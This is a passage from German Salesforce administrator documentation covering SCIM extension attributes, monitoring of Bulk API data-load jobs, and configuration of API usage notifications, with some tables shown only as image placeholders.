urn:salesforce:schemas:extension:18CHARORGID

**•** Benutzerdefinierte Felder (wenn die Organisation über solche verfügt)

Die folgenden Erweiterungen für externe Identitäts- oder Community-Benutzer (deren *profileId* in Ansprüchen vom Typ external identity oder community users sind) werden unter diesem URN:

urn:salesforce:schemas:extension:external:1.0

- **•** *accountId*
- **•** *contactId*

Wenn diese Werte nicht angegeben sind, erstellt Salesforce für den Benutzer Kontakt- und Accountdatensätze. Der neue Accountname weist das folgende Format auf: *benutzername*JITUserAccount. Beispiel: user@corpname.orgJITUserAccount.

Anmerkung: Folgende Punkte gelten für alle SCIM-Vorgänge.  $\mathbb{Z}$ 

- **•** In einer Klausel hat AND keinen Vorrang vor OR. Fügen Sie der Klausel explizit Klammern hinzu, wenn eine einzelne Klausel AND und OR enthält.
- **•** In einer Klausel wird bei Attributnamen und Operatoren zwischen Groß- und Kleinschreibung unterschieden.
- **•** Diese Filter müssen einzeln gefiltert werden.
	- **–** Benutzer: Ansprüche, Gruppen.
	- **–** Gruppen: Mitglieder.
	- **–** Ansprüche: Mitglieder.

Weitere Informationen finden Sie in der [SCIM 1.1 Core Schema-Spezifikation,](http://www.simplecloud.info/specs/draft-scim-core-schema-01.html) der [SCIM 1.1 REST-API-Spezifikation](http://www.simplecloud.info/specs/draft-scim-api-01.html) und im [Entwicklerhandbuch](https://developer.salesforce.com/docs/atlas.en-us.api_rest.meta/api_rest/intro_what_is_rest_api.htm) [zur Salesforce-REST-API](https://developer.salesforce.com/docs/atlas.en-us.api_rest.meta/api_rest/intro_what_is_rest_api.htm).

# Aufträge für das Massenladen von Daten

## <span id="page-5562-0"></span>Überwachen von Aufträgen für das Massenladen von Daten

Mit der Massen-API können Sie eine große Menge an Datensätzen erstellen, aktualisieren und löschen. Diese API ist für die Verarbeitung großer Datensätze optimiert. Sie vereinfacht das Laden, Aktualisieren oder Löschen von Daten aus einigen Tausend bis zu Millionen von Datensätzen. Das Verarbeiten großer Datensatzmengen nimmt einige Zeit in Anspruch. Mit dieser Seite können Sie den Fortschritt aktueller Aufträge und die Ergebnisse kürzlich durchgeführter Aufträge überwachen.

Verarbeiten Sie eine Datensatzmenge, indem Sie einen Auftrag mit mindestens einem Batch erstellen. Der Auftrag gibt an, welches Objekt verarbeitet wird und welche Art von Aktion verwendet wird ("Abfrage", "Einfügen", "Aktualisieren und einfügen", "Aktualisieren" oder "Löschen"). Bei einem Batch handelt es sich um eine Datensatzmenge, die in einer HTTP-POST-Anforderung an den Server gesendet wird. Jeder Batch wird unabhängig von anderen vom Server verarbeitet. Dies geschieht nicht zwingend in der Reihenfolge des Eingangs.

Geben Sie zum Nachverfolgen des Status von Aufträgen für das Massenladen von Daten, die gerade verarbeitet werden oder vor Kurzem abgeschlossen wurden, im Feld Schnellsuche den Text *Aufträge für das Massenladen von Daten* ein und wählen Sie dann **Aufträge für das Massenladen von Daten** aus.

Die Liste "In Bearbeitung befindliche Aufträge" umfasst die folgenden Spalten, die in alphabetischer Reihenfolge angezeigt werden:



unter Umständen mit verschiedener Geschwindigkeit verarbeitet. Verarbeitete Die Anzahl der bereits verarbeiteten Datensätze. Diese Anzahl nimmt mit der

Datensätze Verarbeitung weiterer Batches zu.

möglicherweise nicht alle die gleiche Anzahl an Datensätzen auf und sie werden

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Überwachen von Aufträgen für das Massenladen von Daten:

**•** "Datenintegrationen verwalten"



Gesendet von Der Name des Benutzers, der den Auftrag gesendet hat.

Die Liste "Abgeschlossene Aufträge" umfasst die folgenden Spalten, die in alphabetischer Reihenfolge angezeigt werden: Abgeschlossene Aufträge werden sieben Tage nach dem Abschluss aus der Liste entfernt.





SIEHE AUCH:

[Anzeigen von Details zum Auftrag für das Massenladen von Daten](#page-5564-0)

### <span id="page-5564-0"></span>Anzeigen von Details zum Auftrag für das Massenladen von Daten

Mit der Massen-API können Sie eine große Menge an Datensätzen erstellen, aktualisieren und löschen. Diese API ist für die Verarbeitung großer Datensätze optimiert. Sie vereinfacht das Laden, Aktualisieren oder Löschen von Daten aus einigen Tausend bis hin zu Millionen von Datensätzen. Das Verarbeiten großer Datensatzmengen nimmt einige Zeit in Anspruch. Mit dieser Seite können Sie den Fortschritt aktueller Aufträge und die Ergebnisse kürzlich durchgeführter Aufträge überwachen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Aufträge für das Massenladen von Daten* ein und wählen Sie **Aufträge für das Massenladen von Daten** aus.
- **2.** Klicken Sie auf einen Auftrags-ID-Link für einen Auftrag.

Die Detailseite des Auftrags umfasst die folgenden Felder, die in alphabetischer Reihenfolge angezeigt werden:



**•** Seriell: Batches werden im seriellen Modus verarbeitet.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### NUTZERBERECHTIGUNGEN

Überwachen von Aufträgen für das Massenladen von Daten:

**•** "Datenintegrationen verwalten"





Die Detailseite des Auftrags enthält eine Auflistung aller Batches für den Auftrag. Die Auflistung enthält für jeden Batch die Links **Anforderung anzeigen** und **Antwort anzeigen**. Ist der Batch eine CSV-Datei, geben die Links die Anforderung oder Antwort in CSV-Format zurück. Ist der Batch eine XML- oder JSON-Datei, geben die Links die Anforderung oder Antwort in XML- bzw. JSON-Format zurück. Diese Links sind für Batches verfügbar, die in API Version 19.0 und höher erstellt wurden.

Die Batch-Liste umfasst die folgenden Felder, die in alphabetischer Reihenfolge angezeigt werden:





SIEHE AUCH:

[Überwachen von Aufträgen für das Massenladen von Daten](#page-5562-0)

# API-Verwendungsbenachrichtigungen

### <span id="page-5568-0"></span>API-Verwendungsbenachrichtigungen

Wenn Sie eine Anfrageverwendungsbenachrichtigung erstellen, geben Sie einen Administrator an, der jedes Mal eine E-Mail-Benachrichtigung erhält, wenn Ihre Organisation eine festgelegte Grenze für die Anzahl der in einem bestimmten Zeitraum durchgeführten API-Anfragen überschreitet.

Geben Sie zum Anzeigen von API-Verwendungsbenachrichtigungen unter Setup im Feld Schnellsuche den Text *API-Verwendungsbenachrichtigungen* ein und wählen Sie dann **API-Verwendungsbenachrichtigungen** aus.

In der Benachrichtigungsliste haben Sie folgende Möglichkeiten:

- **•** Um eine vorhandene Benachrichtigung zu bearbeiten oder zu löschen, klicken Sie auf **Bearbeiten** oder **Entfernen**.
- **•** Anzeigen des Namens des Benutzers, der die Benachrichtigung erhält.
- **•** Anzeigen des Benachrichtigungsintervalls, das definiert, wie häufig Benachrichtigungen gesendet werden. Wenn das Benachrichtigungsintervall z. B. vier Stunden beträgt, wird erst dann eine Benachrichtigung gesendet, wenn seit der letzten Benachrichtigung mindestens vier Stunden vergangen sind. So werden innerhalb von 24 Stunden maximal sechs Benachrichtigungen gesendet.

**•** Anzeigen der Prozent des Grenzwerts, der beim Überschreiten das Senden einer

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen, Erstellen, Bearbeiten oder Löschen von Benachrichtigungen

**•** "API aktiviert"

Benachrichtigung auslöst. Wenn Ihre Organisation z. B. einen Grenzwert von 1.000.000 Anfragen hat und Sie einen prozentualen Schwellenwert von 60 (60 %) und ein Benachrichtigungsintervall von 24 Stunden festgelegt haben, dann erhält der angegebene Benutzer eine Benachrichtigung, wenn innerhalb von 24 Stunden 600.000 API-Anfragen gesendet wurden.

**•** Anzeigen des Namens des Benutzers, der die Benachrichtigung erstellt hat sowie wann die Benachrichtigung erstellt wurde oder wann die Benachrichtigung zuletzt geändert wurde sowie der Name des Benutzers, der die Änderung durchgeführt hat.

Mit **Neu** können Sie eine neue Benachrichtigung erstellen.

Sie können pro Organisation bis zu zehn Benachrichtigungen erstellen.

SIEHE AUCH:

[Anzeigen von API-Verwendungsbenachrichtigungen](#page-5569-0) [Erstellen und Bearbeiten von API-Verwendungsbenachrichtigungen](#page-5569-1)

### <span id="page-5569-0"></span>Anzeigen von API-Verwendungsbenachrichtigungen

Auf der Detailseite der API-Verwendungsbenachrichtigungen können Sie Informationen zu einer Benachrichtigung anzeigen:

- **•** Benachrichtigungsempfänger Der Benutzername der Person, an die die E-Mail-Benachrichtigung gesendet wird.
- **•** Grenzwert Der Prozentsatz der Verwendungsobergrenze, bei deren Erreichen eine E-Mail-Benachrichtigung ausgelöst wird.
- **•** Benachrichtigungsintervall (Stunden) Die Häufigkeit, mit der die Benachrichtigungen gesendet werden. Wenn das Benachrichtigungsintervall z. B. vier Stunden beträgt, wird erst dann eine Benachrichtigung gesendet, wenn seit der letzten Benachrichtigung mindestens vier Stunden vergangen sind. So werden innerhalb von 24 Stunden maximal sechs Benachrichtigungen gesendet.
- **•** Ersteller Der Benutzer, der die Benachrichtigungsanforderung erstellt hat, und der Zeitpunkt, zu dem sie erstellt wurde.
- **•** Geändert von Der Benutzer, der die Benachrichtigung zuletzt bearbeitet hat.

Auf dieser Seite können Sie auch eine neue Benachrichtigung erstellen, die auf den Werten der angezeigten Benachrichtigung basiert. Klicken Sie auf **Duplizieren**, um eine neue Benachrichtigung zu erstellen, deren Werte mit den aktuellen Werten vorbelegt werden. Sie können die Werte vor dem Speichern bearbeiten.

#### SIEHE AUCH:

<span id="page-5569-1"></span>[Erstellen und Bearbeiten von API-Verwendungsbenachrichtigungen](#page-5569-1) [API-Verwendungsbenachrichtigungen](#page-5568-0)

### Erstellen und Bearbeiten von API-Verwendungsbenachrichtigungen

